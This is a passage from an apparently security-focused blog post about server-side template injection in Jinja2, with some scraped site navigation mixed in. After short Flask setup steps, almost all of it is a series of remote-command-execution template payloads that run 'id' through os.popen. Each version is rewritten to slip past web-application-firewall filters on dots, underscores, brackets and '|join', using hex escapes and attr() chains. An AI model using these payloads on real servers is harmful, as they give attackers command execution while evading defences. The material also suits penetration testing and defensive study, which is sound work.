 https://www.onsecurity.io/blog/server-side-template-injection-with-jinja2/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
on security About Services Enterprise Blog Contact Get Instant Pentest Quote
Installation
sudo apt-get install python-pip
pip install flask --user
python app.py
Playtime
This section is purely made up of things I have found while playing with the basic SSTI
playground that is attached above. It also includes some methods that can be used to clean
up, shorten, decrease character variety, or make the payloads more comfortable to use.
RCE Bypassing As Much As I Possibly Can.
I initially built the following payload for remote command execution, and will now try and
apply as many filter bypasses as I can.
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()
}}
If the waf blocks “.": {{request['application']['__globals__']['__builtins__']
['__import__']('os')['popen']('id')['read']()}}
If the waf blocks “.” and “_": {{request['application']['\x5f\x5fglobals\x5f\x5f']['\x5f
\x5fbuiltins\x5f\x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('id')['read']()}}
Bypassing the blocks on “.", “_", “[]” and “|join” makes the payload turn into this payload I
made for PayloadAllTheThings (https://github.com/swisskyrepo/PayloadsAllTheThings
/pull/181/commits/7e7f5e762831266b22531c258d628172c7038bb9), also found on my
twitter (https://twitter.com/SecGus/status/1249744031392940033):
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('
\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem
\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}